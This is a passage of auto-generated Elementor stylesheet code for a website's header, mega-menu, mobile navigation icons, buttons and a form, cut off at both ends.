12px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1960 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1960 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1960 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 